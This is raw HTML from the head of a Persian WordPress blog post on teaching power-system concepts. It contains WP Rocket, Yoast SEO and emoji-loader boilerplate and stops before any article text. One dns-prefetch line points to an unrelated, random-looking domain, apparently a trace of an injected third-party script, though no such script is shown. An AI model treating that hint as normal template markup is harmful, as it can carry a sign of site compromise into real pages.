

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D9%81%D8%A7%D9%87%DB%8C%D9%85-%D8%B3%D9%8A%D8%B3%D8%AA%D9%85%D9%87%D8%A7%DB%8C-%D9%82%D8%AF%D8%B1%D8%AA%D8%8C-%D9%8A%DA%A9-%DA%86%D8%A7%D9%84%D8%B4/
body_size: 36440
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>آموزش مفاهیم سيستمهای قدرت، يک چالش | وبلاگ فرهاد یزدی</title>
	<meta name="description" content="%" />
	<link rel="canonical" href="https://farhadyazdi.com/آموزش-مفاهیم-سيستمهای-قدرت،-يک-چالش/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="آموزش مفاهیم سيستمهای قدرت، يک چالش | وبلاگ فرهاد یزدی" />
	<meta property="og:description" content="%" />
	<meta property="og:url" content="https://farhadyazdi.com/آموزش-مفاهیم-سيستمهای-قدرت،-يک-چالش/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta property="article:published_time" content="2012-05-26T18:20:59+00:00" />
	<meta property="article:modified_time" content="2020-01-24T14:11:39+00:00" />
	<meta property="og:image" content="http://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg" />
	<meta name="author" content="فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="فرهاد یزدی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#article","isPartOf":{"@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/"},"author":{"name":"فرهاد یزدی","@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"headline":"آموزش مفاهیم سیستمهای قدرت، یک چالش","datePublished":"2012-05-26T18:20:59+00:00","dateModified":"2020-01-24T14:11:39+00:00","mainEntityOfPage":{"@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/"},"wordCount":25,"publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"image":{"@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#primaryimage"},"thumbnailUrl":"https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg","keywords":["von meier","آموزش مفاهیم مهندسی برق","سیستم قدرت","فازور","فیزور"],"articleSection":["آموزش در مهندسی برق"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/","url":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/","name":"آموزش مفاهیم سيستمهای قدرت، يک چالش | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"primaryImageOfPage":{"@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#primaryimage"},"image":{"@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#primaryimage"},"thumbnailUrl":"https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg","datePublished":"2012-05-26T18:20:59+00:00","dateModified":"2020-01-24T14:11:39+00:00","description":"%","breadcrumb":{"@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#primaryimage","url":"https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2012/05/images-15.jpg","width":198,"height":254},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"موضوعات مرتبط با مهندسی برق","item":"https://farhadyazdi.com/category/electrical-engineering-related/"},{"@type":"ListItem","position":3,"name":"آموزش در مهندسی برق","item":"https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/"},{"@type":"ListItem","position":4,"name":"آموزش مفاهیم سیستمهای قدرت، یک چالش"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; آموزش مفاهیم سیستمهای قدرت، یک چالش خوراک دیدگاه‌ها" href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d9%81%d8%a7%d9%87%db%8c%d9%85-%d8%b3%d9%8a%d8%b3%d8%aa%d9%85%d9%87%d8%a7%db%8c-%d9%82%d8%af%d8%b1%d8%aa%d8%8c-%d9%8a%da%a9-%da%86%d8%a7%d9%84%d8%b4/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
